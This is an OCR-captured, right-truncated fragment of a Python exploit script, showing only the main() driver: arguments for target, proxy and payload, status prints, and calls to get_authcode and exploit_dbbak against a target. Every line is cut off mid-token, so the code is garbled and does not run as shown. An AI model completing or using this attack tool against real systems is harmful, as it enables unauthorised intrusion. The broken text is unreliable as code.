
            print("[-] Failed 
    except:

        print("[-] Request fai
def main():

    banner()

    parser = argparse.Argument
    parser.add_argument("targe
    parser.add_argument("--pro
    parser.add_argument("--pay
    args = parser.parse_args()

    target = args.target.rstri
    print(f"[*] Target: {target
    print(f"[*] Payload: {args
    authcode = get_authcode(ta
    if authcode:

        print(f"[+] Authcode: 
        exploit_dbbak(target, 
    else:

        print("[-] Failed to g
if __name__ == "__main__":

    main()